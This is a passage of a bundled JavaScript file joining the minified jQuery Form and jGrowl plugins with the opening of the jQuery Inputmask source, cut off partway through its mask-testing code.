m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&t.beforeSerialize(this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var p=t.traditional;void 0===p&&(p=e.ajaxSettings.traditional);var d,h=[],v=this.formToArray(t.semantic,h);if(t.data&&(t.extraData=t.data,d=e.param(t.data,p)),t.beforeSubmit&&t.beforeSubmit(v,this,t)===!1)return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[v,this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var g=e.param(v,p);d&&(g=g?g+"&"+d:d),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+g,t.data=null):t.data=g;var x=[];if(t.resetForm&&x.push(function(){f.resetForm()}),t.clearForm&&x.push(function(){f.clearForm(t.includeHidden)}),!t.dataType&&t.target){var b=t.success||function(){};x.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(b,arguments)})}else t.success&&x.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=x.length;o>i;i++)x[i].apply(n,[e,r,a||f,f])},t.error){var y=t.error;t.error=function(e,r,a){var n=t.context||this;y.apply(n,[e,r,a,f])}}if(t.complete){var T=t.complete;t.complete=function(e,r){var a=t.context||this;T.apply(a,[e,r,f])}}var j=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}),w=j.length>0,S="multipart/form-data",D=f.attr("enctype")==S||f.attr("encoding")==S,k=n.fileapi&&n.formdata;a("fileAPI :"+k);var A,L=(w||D)&&!k;t.iframe!==!1&&(t.iframe||L)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=s(v)}):A=s(v):A=(w||D)&&k?o(v):e.ajax(t),f.removeData("jqxhr").data("jqxhr",A);for(var E=0;h.length>E;E++)h[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if(n=n||{},n.delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i=this[0],o=t?i.getElementsByTagName("*"):i.elements;if(!o)return a;var s,u,l,c,f,m,p;for(s=0,m=o.length;m>s;s++)if(f=o[s],l=f.name,l&&!f.disabled)if(t&&i.clk&&"image"==f.type)i.clk==f&&(a.push({name:l,value:e(f).val(),type:f.type}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}));else if(c=e.fieldValue(f,!0),c&&c.constructor==Array)for(r&&r.push(f),u=0,p=c.length;p>u;u++)a.push({name:l,value:c[u]});else if(n.fileapi&&"file"==f.type){r&&r.push(f);var d=f.files;if(d.length)for(u=0;d.length>u;u++)a.push({name:l,value:d[u],type:f.type});else a.push({name:l,value:"",type:f.type})}else null!==c&&c!==void 0&&(r&&r.push(f),a.push({name:l,value:c,type:f.type,required:f.required}));if(!t&&i.clk){var h=e(i.clk),v=h[0];l=v.name,l&&!v.disabled&&"image"==v.type&&(a.push({name:l,value:h.val()}),a.push({name:l+".x",value:i.clk_x},{name:l+".y",value:i.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!==n&&n!==void 0&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null===o||void 0===o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(t===!0&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1})("undefined"!=typeof jQuery?jQuery:window.Zepto);
!function(a){a.jGrowl=function(b,c){0===a("#jGrowl").length&&a('<div id="jGrowl"></div>').addClass(c&&c.position?c.position:a.jGrowl.defaults.position).appendTo(c&&c.appendTo?c.appendTo:a.jGrowl.defaults.appendTo),a("#jGrowl").jGrowl(b,c)},a.fn.jGrowl=function(b,c){if(void 0===c&&a.isPlainObject(b)&&(c=b,b=c.message),a.isFunction(this.each)){var d=arguments;return this.each(function(){void 0===a(this).data("jGrowl.instance")&&(a(this).data("jGrowl.instance",a.extend(new a.fn.jGrowl,{notifications:[],element:null,interval:null})),a(this).data("jGrowl.instance").startup(this)),a.isFunction(a(this).data("jGrowl.instance")[b])?a(this).data("jGrowl.instance")[b].apply(a(this).data("jGrowl.instance"),a.makeArray(d).slice(1)):a(this).data("jGrowl.instance").create(b,c)})}},a.extend(a.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:!1,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:!0,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(b,c){var d=a.extend({},this.defaults,c);"undefined"!=typeof d.speed&&(d.openDuration=d.speed,d.closeDuration=d.speed),this.notifications.push({message:b,options:d}),d.log.apply(this.element,[this.element,b,d])},render:function(b){var c=this,d=b.message,e=b.options;e.themeState=""===e.themeState?"":"ui-state-"+e.themeState;var f=a("<div/>").addClass("jGrowl-notification alert "+e.themeState+" ui-corner-all"+(void 0!==e.group&&""!==e.group?" "+e.group:"")).append(a("<button/>").addClass("jGrowl-close").html(e.closeTemplate)).append(a("<div/>").addClass("jGrowl-header").html(e.header)).append(a("<div/>").addClass("jGrowl-message").html(d)).data("jGrowl",e).addClass(e.theme).children(".jGrowl-close").bind("click.jGrowl",function(){return a(this).parent().trigger("jGrowl.beforeClose"),!1}).parent();a(f).bind("mouseover.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!0)}).bind("mouseout.jGrowl",function(){a(".jGrowl-notification",c.element).data("jGrowl.pause",!1)}).bind("jGrowl.beforeOpen",function(){e.beforeOpen.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.open")}).bind("jGrowl.open",function(){e.open.apply(f,[f,d,e,c.element])!==!1&&("after"==e.glue?a(".jGrowl-notification:last",c.element).after(f):a(".jGrowl-notification:first",c.element).before(f),a(this).animate(e.animateOpen,e.openDuration,e.easing,function(){a.support.opacity===!1&&this.style.removeAttribute("filter"),null!==a(this).data("jGrowl")&&"undefined"!=typeof a(this).data("jGrowl")&&(a(this).data("jGrowl").created=new Date),a(this).trigger("jGrowl.afterOpen")}))}).bind("jGrowl.afterOpen",function(){e.afterOpen.apply(f,[f,d,e,c.element])}).bind("click",function(){e.click.apply(f,[f,d,e,c.element])}).bind("jGrowl.beforeClose",function(){e.beforeClose.apply(f,[f,d,e,c.element])!==!1&&a(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){a(this).data("jGrowl.pause",!0),a(this).animate(e.animateClose,e.closeDuration,e.easing,function(){a.isFunction(e.close)?e.close.apply(f,[f,d,e,c.element])!==!1&&a(this).remove():a(this).remove()})}).trigger("jGrowl.beforeOpen"),""!==e.corners&&void 0!==a.fn.corner&&a(f).corner(e.corners),a(".jGrowl-notification:parent",c.element).length>1&&0===a(".jGrowl-closer",c.element).length&&this.defaults.closer!==!1&&a(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" ui-corner-all").addClass(this.defaults.theme).appendTo(c.element).animate(this.defaults.animateOpen,this.defaults.speed,this.defaults.easing).bind("click.jGrowl",function(){a(this).siblings().trigger("jGrowl.beforeClose"),a.isFunction(c.defaults.closer)&&c.defaults.closer.apply(a(this).parent()[0],[a(this).parent()[0]])})},update:function(){a(this.element).find(".jGrowl-notification:parent").each(function(){void 0!==a(this).data("jGrowl")&&void 0!==a(this).data("jGrowl").created&&a(this).data("jGrowl").created.getTime()+parseInt(a(this).data("jGrowl").life,10)<(new Date).getTime()&&a(this).data("jGrowl").sticky!==!0&&(void 0===a(this).data("jGrowl.pause")||a(this).data("jGrowl.pause")!==!0)&&a(this).trigger("jGrowl.beforeClose")}),this.notifications.length>0&&(0===this.defaults.pool||a(this.element).find(".jGrowl-notification:parent").length<this.defaults.pool)&&this.render(this.notifications.shift()),a(this.element).find(".jGrowl-notification:parent").length<2&&a(this.element).find(".jGrowl-closer").animate(this.defaults.animateClose,this.defaults.speed,this.defaults.easing,function(){a(this).remove()})},startup:function(b){this.element=a(b).addClass("jGrowl").append('<div class="jGrowl-notification"></div>'),this.interval=setInterval(function(){var c=a(b).data("jGrowl.instance");void 0!==c&&c.update()},parseInt(this.defaults.check,10))},shutdown:function(){a(this.element).removeClass("jGrowl").find(".jGrowl-notification").trigger("jGrowl.close").parent().empty(),clearInterval(this.interval)},close:function(){a(this.element).find(".jGrowl-notification").each(function(){a(this).trigger("jGrowl.beforeClose")})}}),a.jGrowl.defaults=a.fn.jGrowl.prototype.defaults}(jQuery);
//# sourceMappingURL=jquery.jgrowl.map
/*
 * Input Mask plugin for jquery
 * http://github.com/RobinHerbots/jquery.inputmask
 * Copyright (c) 2010 -  Robin Herbots
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 * Version: 0.0.0-dev
 */

(function ($) {
	if ($.fn.inputmask === undefined) {

		//helper functions
		function isInputEventSupported(eventName) {
			var el = document.createElement('input'),
				evName = 'on' + eventName,
				isSupported = (evName in el);
			if (!isSupported) {
				el.setAttribute(evName, 'return;');
				isSupported = typeof el[evName] == 'function';
			}
			el = null;
			return isSupported;
		}

		function isInputTypeSupported(inputType) {
			var isSupported = inputType == "text" || inputType == "tel" || inputType == "password";
			if (!isSupported) {
				var el = document.createElement('input');
				el.setAttribute("type", inputType);
				isSupported = el.type === "text"; //apply mask only if the type is not natively supported
				el = null;
			}
			return isSupported;
		}

		function resolveAlias(aliasStr, options, opts) {
			var aliasDefinition = opts.aliases[aliasStr];
			if (aliasDefinition) {
				if (aliasDefinition.alias) resolveAlias(aliasDefinition.alias, undefined, opts); //alias is another alias
				$.extend(true, opts, aliasDefinition); //merge alias definition in the options
				$.extend(true, opts, options); //reapply extra given options
				return true;
			}
			return false;
		}

		function generateMaskSet(opts, nocache) {
			var ms = undefined;

			function analyseMask(mask) {
				var tokenizer = /(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})\??|[^.?*+^${[]()|\\]+|./g,
					escaped = false;

				function maskToken(isGroup, isOptional, isQuantifier, isAlternator) {
					this.matches = [];
					this.isGroup = isGroup || false;
					this.isOptional = isOptional || false;
					this.isQuantifier = isQuantifier || false;
					this.isAlternator = isAlternator || false;
					this.quantifier = { min: 1, max: 1 };
				};

				//test definition => {fn: RegExp/function, cardinality: int, optionality: bool, newBlockMarker: bool, casing: null/upper/lower, def: definitionSymbol, placeholder: placeholder, mask: real maskDefinition}
				function insertTestDefinition(mtoken, element, position) {
					var maskdef = opts.definitions[element];
					var newBlockMarker = mtoken.matches.length == 0;
					position = position != undefined ? position : mtoken.matches.length;
					if (maskdef && !escaped) {
						maskdef["placeholder"] = $.isFunction(maskdef["placeholder"]) ? maskdef["placeholder"].call(this, opts) : maskdef["placeholder"];
						var prevalidators = maskdef["prevalidator"], prevalidatorsL = prevalidators ? prevalidators.length : 0;
						for (var i = 1; i < maskdef.cardinality; i++) {
							var prevalidator = prevalidatorsL >= i ? prevalidators[i - 1] : [], validator = prevalidator["validator"], cardinality = prevalidator["cardinality"];
							mtoken.matches.splice(position++, 0, { fn: validator ? typeof validator == 'string' ? new RegExp(validator) : new function () { this.test = validator; } : new RegExp("."), cardinality: cardinality ? cardinality : 1, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: maskdef["casing"], def: maskdef["definitionSymbol"] || element, placeholder: maskdef["placeholder"], mask: element });
						}
						mtoken.matches.splice(position++, 0, { fn: maskdef.validator ? typeof maskdef.validator == 'string' ? new RegExp(maskdef.validator) : new function () { this.test = maskdef.validator; } : new RegExp("."), cardinality: maskdef.cardinality, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: maskdef["casing"], def: maskdef["definitionSymbol"] || element, placeholder: maskdef["placeholder"], mask: element });
					} else {
						mtoken.matches.splice(position++, 0, { fn: null, cardinality: 0, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: null, def: element, placeholder: undefined, mask: element });
						escaped = false;
					}
				}

				var currentToken = new maskToken(),
					match,
					m,
					openenings = [],
					maskTokens = [],
					openingToken,
					currentOpeningToken,
					alternator,
					lastMatch;

				while (match = tokenizer.exec(mask)) {
					m = match[0];
					switch (m.charAt(0)) {
						case opts.optionalmarker.end:
						// optional closing
						case opts.groupmarker.end:
							// Group closing
							openingToken = openenings.pop();
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								currentOpeningToken["matches"].push(openingToken);
								if (currentOpeningToken.isAlternator) {  //handle alternator (a) | (b) case
									alternator = openenings.pop();
									for (var mndx = 0; mndx < alternator.matches.length; mndx++) {
										alternator.matches[mndx].isGroup = false; //don't mark alternate groups as group
									}
									if (openenings.length > 0) {
										currentOpeningToken = openenings[openenings.length - 1];
										currentOpeningToken["matches"].push(alternator);
									} else {
										currentToken.matches.push(alternator);
									}
								}
							} else {
								currentToken.matches.push(openingToken);
							}
							break;
						case opts.optionalmarker.start:
							// optional opening
							openenings.push(new maskToken(false, true));
							break;
						case opts.groupmarker.start:
							// Group opening
							openenings.push(new maskToken(true));
							break;
						case opts.quantifiermarker.start:
							//Quantifier
							var quantifier = new maskToken(false, false, true);

							m = m.replace(/[{}]/g, "");
							var mq = m.split(","),
								mq0 = isNaN(mq[0]) ? mq[0] : parseInt(mq[0]),
								mq1 = mq.length == 1 ? mq0 : (isNaN(mq[1]) ? mq[1] : parseInt(mq[1]));
							if (mq1 == "*" || mq1 == "+") {
								mq0 = mq1 == "*" ? 0 : 1;
							}
							quantifier.quantifier = { min: mq0, max: mq1 };
							if (openenings.length > 0) {
								var matches = openenings[openenings.length - 1]["matches"];
								match = matches.pop();
								if (!match["isGroup"]) {
									var groupToken = new maskToken(true);
									groupToken.matches.push(match);
									match = groupToken;
								}
								matches.push(match);
								matches.push(quantifier);
							} else {
								match = currentToken.matches.pop();
								if (!match["isGroup"]) {
									var groupToken = new maskToken(true);
									groupToken.matches.push(match);
									match = groupToken;
								}
								currentToken.matches.push(match);
								currentToken.matches.push(quantifier);
							}
							break;
						case opts.escapeChar:
							escaped = true;
							break;
						case opts.alternatormarker:
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								lastMatch = currentOpeningToken.matches.pop();
							} else {
								lastMatch = currentToken.matches.pop();
							}
							if (lastMatch.isAlternator) {
								openenings.push(lastMatch);
							} else {
								alternator = new maskToken(false, false, false, true);
								alternator.matches.push(lastMatch);
								openenings.push(alternator);
							}
							break;
						default:
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								if (currentOpeningToken.matches.length > 0 && !currentOpeningToken.isAlternator) {
									lastMatch = currentOpeningToken.matches[currentOpeningToken.matches.length - 1];
									if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
										lastMatch.isGroup = false;
										insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
										insertTestDefinition(lastMatch, opts.groupmarker.end);
									}
								}
								insertTestDefinition(currentOpeningToken, m);
								if (currentOpeningToken.isAlternator) {  //handle alternator a | b case
									alternator = openenings.pop();
									for (var mndx = 0; mndx < alternator.matches.length; mndx++) {
										alternator.matches[mndx].isGroup = false; //don't mark alternate groups as group
									}
									if (openenings.length > 0) {
										currentOpeningToken = openenings[openenings.length - 1];
										currentOpeningToken["matches"].push(alternator);
									} else {
										currentToken.matches.push(alternator);
									}
								}
							} else {
								if (currentToken.matches.length > 0) {
									lastMatch = currentToken.matches[currentToken.matches.length - 1];
									if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
										lastMatch.isGroup = false;
										insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
										insertTestDefinition(lastMatch, opts.groupmarker.end);
									}
								}
								insertTestDefinition(currentToken, m);
							}
					}
				}

				if (currentToken.matches.length > 0) {
					lastMatch = currentToken.matches[currentToken.matches.length - 1];
					if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
						lastMatch.isGroup = false;
						insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
						insertTestDefinition(lastMatch, opts.groupmarker.end);
					}
					maskTokens.push(currentToken);
				}

				//console.log(JSON.stringify(maskTokens));
				return maskTokens;
			}

			function generateMask(mask, metadata) {
				if (mask == undefined || mask == "")
					return undefined;
				else {
					if (mask.length == 1 && opts.greedy == false && opts.repeat != 0) {
						opts.placeholder = "";
					} //hide placeholder with single non-greedy mask
					if (opts.repeat > 0 || opts.repeat == "*" || opts.repeat == "+") {
						var repeatStart = opts.repeat == "*" ? 0 : (opts.repeat == "+" ? 1 : opts.repeat);
						mask = opts.groupmarker.start + mask + opts.groupmarker.end + opts.quantifiermarker.start + repeatStart + "," + opts.repeat + opts.quantifiermarker.end;
					}

					var masksetDefinition;
					if ($.inputmask.masksCache[mask] == undefined || nocache === true) {
						masksetDefinition = {
							"mask": mask,
							"maskToken": analyseMask(mask),
							"validPositions": {},
							"_buffer": undefined,
							"buffer": undefined,
							"tests": {},
							"metadata": metadata
						};
						if (nocache !== true)
							$.inputmask.masksCache[mask] = masksetDefinition;
					} else masksetDefinition = $.extend(true, {}, $.inputmask.masksCache[mask]);

					return masksetDefinition;
				}
			}
			function preProcessMask(mask) {
				mask = mask.toString();
				if (opts.numericInput) { //TODO FIX FOR DYNAMIC MASKS WITH QUANTIFIERS
					mask = mask.split('').reverse();
					for (var ndx = 0; ndx < mask.length; ndx++) {
						if (mask[ndx] == opts.optionalmarker.start)
							mask[ndx] = opts.optionalmarker.end;
						else if (mask[ndx] == opts.optionalmarker.end)
							mask[ndx] = opts.optionalmarker.start;
						else if (mask[ndx] == opts.groupmarker.start)
							mask[ndx] = opts.groupmarker.end;
						else if (mask[ndx] == opts.groupmarker.end)
							mask[ndx] = opts.groupmarker.start;
					}
					mask = mask.join('');
				}
				return mask;
			}

			if ($.isFunction(opts.mask)) { //allow mask to be a preprocessing fn - should return a valid mask
				opts.mask = opts.mask.call(this, opts);
			}
			if ($.isArray(opts.mask)) {
				if (opts.mask.length > 1) {
					opts.keepStatic = opts.keepStatic == undefined ? true : opts.keepStatic; //enable by default when passing multiple masks when the option is not explicitly specified
					var altMask = "(";
					$.each(opts.mask, function (ndx, msk) {
						if (altMask.length > 1)
							altMask += ")|(";
						if (msk["mask"] != undefined && !$.isFunction(msk["mask"])) {
							altMask += preProcessMask(msk["mask"]);
						} else {
							altMask += preProcessMask(msk);
						}
					});
					altMask += ")";
					return generateMask(altMask, opts.mask);
				} else opts.mask = opts.mask.pop();
			}

			if (opts.mask) {
				if (opts.mask["mask"] != undefined && !$.isFunction(opts.mask["mask"])) {
					ms = generateMask(preProcessMask(opts.mask["mask"]), opts.mask);
				} else {
					ms = generateMask(preProcessMask(opts.mask), opts.mask);
				}
			}

			return ms;
		}

		var ua = navigator.userAgent,
			iphone = ua.match(new RegExp("iphone", "i")) !== null,
			android = ua.match(new RegExp("android.*safari.*", "i")) !== null,
			androidchrome = ua.match(new RegExp("android.*chrome.*", "i")) !== null,
			androidfirefox = ua.match(new RegExp("android.*firefox.*", "i")) !== null,
			kindle = /Kindle/i.test(ua) || /Silk/i.test(ua) || /KFTT/i.test(ua) || /KFOT/i.test(ua) || /KFJWA/i.test(ua) || /KFJWI/i.test(ua) || /KFSOWI/i.test(ua) || /KFTHWA/i.test(ua) || /KFTHWI/i.test(ua) || /KFAPWA/i.test(ua) || /KFAPWI/i.test(ua),
			PasteEventType = isInputEventSupported('paste') ? 'paste' : isInputEventSupported('input') ? 'input' : "propertychange";

		//if (androidchrome) {
		//    var browser = navigator.userAgent.match(new RegExp("chrome.*", "i")),
		//        version = parseInt(new RegExp(/[0-9]+/).exec(browser));
		//    androidchrome32 = (version == 32);
		//}

		//masking scope
		//actionObj definition see below
		function maskScope(actionObj, maskset, opts) {
			var isRTL = false,
				undoValue,
				compositionValidPos,
				compositionCaretPos,
				compositionData,
				$el,
				skipKeyPressEvent = false, //Safari 5.1.x - modal dialog fires keypress twice workaround
				skipInputEvent = false, //skip when triggered from within inputmask
				ignorable = false,
				maxLength,
				firstClick = true;

			//maskset helperfunctions
			function getMaskTemplate(baseOnInput, minimalPos, includeInput) {
				minimalPos = minimalPos || 0;
				var maskTemplate = [], ndxIntlzr, pos = 0, test, testPos;
				do {
					if (baseOnInput === true && getMaskSet()['validPositions'][pos]) {
						var validPos = getMaskSet()['validPositions'][pos];
						test = validPos["match"];
						ndxIntlzr = validPos["locator"].slice();
						maskTemplate.push(includeInput === true ? validPos["input"] : getPlaceholder(pos, test));
					} else {
						//console.log("getmasktemplate " + pos + " " + JSON.stringify(ndxIntlzr));
						testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
						test = testPos["match"];
						ndxIntlzr = testPos["locator"].slice();
						maskTemplate.push(getPlaceholder(pos, test));
					}
					pos++;
				} while ((maxLength == undefined || pos - 1 < maxLength) && test["fn"] != null || (test["fn"] == null && test["def"] != "") || minimalPos >= pos);
				maskTemplate.pop(); //drop the last one which is empty
				return maskTemplate;
			}
			function getMaskSet() {
				return maskset;
			}
			function resetMaskSet(soft) {
				var maskset = getMaskSet();
				maskset["buffer"] = undefined;
				maskset["tests"] = {};
				if (soft !== true) {
					maskset["_buffer"] = undefined;
					maskset["validPositions"] = {};
					maskset["p"] = 0;
				}
			}
			function getLastValidPosition(closestTo, strict) {
				var maskset = getMaskSet(), lastValidPosition = -1, valids = maskset["validPositions"];
				if (closestTo == undefined) closestTo = -1;
				var before = lastValidPosition, after = lastValidPosition;
				for (var posNdx in valids) {
					var psNdx = parseInt(posNdx);
					if (valids[psNdx] && (strict || valids[psNdx]["match"].fn != null)) {
						if (psNdx <= closestTo) before = psNdx;
						if (psNdx >= closestTo) after = psNdx;
					}
				}
				lastValidPosition = (before != -1 && (closestTo - before) > 1) || after < closestTo ? before : after;
				return lastValidPosition;
			}
			function setValidPosition(pos, validTest, fromSetValid) {
				if (opts.insertMode && getMaskSet()["validPositions"][pos] != undefined && fromSetValid == undefined) {
					//reposition & revalidate others
					var positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]), lvp = getLastValidPosition(), i;
					for (i = pos; i <= lvp; i++) { //clear selection
						delete getMaskSet()["validPositions"][i];
					}
					getMaskSet()["validPositions"][pos] = validTest;
					var valid = true, j, vps = getMaskSet()["validPositions"];
					for (i = (j = pos) ; i <= lvp ; i++) {
						var t = positionsClone[i];
						if (t != undefined) {
							var posMatch = j, prevPosMatch = -1;
							while (posMatch < getMaskLength() && ((t.match.fn == null && vps[i] && (vps[i].match.optionalQuantifier === true || vps[i].match.optionality === true)) || t.match.fn != null)) {
								//determine next position
								if (t.match.fn == null || (!opts.keepStatic && vps[i] && (vps[i + 1] != undefined && getTests(i + 1, vps[i].locator.slice(), i).length > 1 || vps[i].alternation != undefined)))
									posMatch++;
								else
									posMatch = seekNext(j);

								//does it match
								if (positionCanMatchDefinition(posMatch, t["match"].def)) {
									valid = isValid(posMatch, t["input"], true, true) !== false;
									j = posMatch;
									break;
								} else {
									valid = t["match"].fn == null;
									if (prevPosMatch == posMatch) break; //prevent endless loop
									prevPosMatch = posMatch;
								}
							}
						}
						if (!valid) break;
					}

					if (!valid) {
						getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone);
						return false;
					}
				} else
					getMaskSet()["validPositions"][pos] = validTest;

				return true;
			}
			function stripValidPositions(start, end, nocheck, strict) {
				var i, startPos = start;
				getMaskSet()["p"] = start; //needed for alternated position after overtype selection
				if (getMaskSet()["validPositions"][start] != undefined && getMaskSet()["validPositions"][start].input == opts.radixPoint) {
					end++;
					startPos++;
				}
				var endPos = end;
				for (i = startPos; i < end; i++) { //clear selection
					if (getMaskSet()["validPositions"][i] != undefined) {
						if (nocheck === true || opts.canClearPosition(getMaskSet(), i, getLastValidPosition(), strict, opts) != false)
							delete getMaskSet()["validPositions"][i];
					}
				}

				resetMaskSet(true);
				for (i = startPos + 1 ; i <= getLastValidPosition() ;) {
					while (getMaskSet()["validPositions"][startPos] != undefined) startPos++;
					var s = getMaskSet()["validPositions"][startPos];
					if (i < startPos) i = startPos + 1;
					var t = getMaskSet()["validPositions"][i];
					if (t != undefined && s == undefined) {
						if (positionCanMatchDefinition(startPos, t.match.def) && isValid(startPos, t["input"], true) !== false) {
							delete getMaskSet()["validPositions"][i];
							i++;
						}
						startPos++;
					} else i++;
				}
				//remove radixpoint if needed
				var lvp = getLastValidPosition(), ml = getMaskLength();
				if (start <= lvp && getMaskSet()["validPositions"][lvp] != undefined && (getMaskSet()["validPositions"][lvp].input == opts.radixPoint))
					delete getMaskSet()["validPositions"][lvp];

				for (i = lvp + 1; i <= ml; i++) {
					if (getMaskSet()["validPositions"][i])
						delete getMaskSet()["validPositions"][i];
				}

				resetMaskSet(true);
			}
			function getTestTemplate(pos, ndxIntlzr, tstPs) {
				var testPos = getMaskSet()["validPositions"][pos];
				if (testPos == undefined) {
					var testPositions = getTests(pos, ndxIntlzr, tstPs),
						lvp = getLastValidPosition(),
						lvTest = getMaskSet()["validPositions"][lvp] || getTests(0)[0],
						lvTestAltArr = (lvTest.alternation != undefined) ? lvTest["locator"][lvTest.alternation].toString().split(',') : [];
					for (var ndx = 0; ndx < testPositions.length; ndx++) {
						testPos = testPositions[ndx];

						if (testPos["match"] &&
							(((opts.greedy && testPos["match"].optionalQuantifier !== true)
							|| (testPos["match"].optionality === false || testPos["match"].newBlockMarker === false) && testPos["match"].optionalQuantifier !== true) &&
							((lvTest.alternation == undefined || lvTest.alternation != testPos.alternation) ||
							(testPos["locator"][lvTest.alternation] != undefined && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAltArr))))) {
							break;
						}
					}
				}

				return testPos;
			}
			function getTest(pos) {
				if (getMaskSet()['validPositions'][pos]) {
					return getMaskSet()['validPositions'][pos]["match"];
				}
				return getTests(pos)[0]["match"];
			}
			function positionCanMatchDefinition(pos, def) {
				var valid = false, tests = getTests(pos);
				for (var tndx = 0; tndx < tests.length; tndx++) {
					if (tests[tndx]["match"] && tests[tndx]["match"].def == def) {
						valid = true;
						break;
					}
				}
				return valid;
			};
			function getTests(pos, ndxIntlzr, tstPs, cacheable) {
				var maskTokens = getMaskSet()["maskToken"], testPos = ndxIntlzr ? tstPs : 0, ndxInitializer = ndxIntlzr || [0], matches = [], insertStop = false;
				function ResolveTestFromToken(maskToken, ndxInitializer, loopNdx, quantifierRecurse) { //ndxInitilizer contains a set of indexes to speedup searches in the mtokens
					function handleMatch(match, loopNdx, quantifierRecurse) {
						if (testPos > 10000) {
							alert("jquery.inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + getMaskSet()["mask"]);
							return true;
						}
						if (testPos == pos && match.matches == undefined) {
							matches.push({ "match": match, "locator": loopNdx.reverse() });
							return true;
						} else if (match.matches != undefined) {
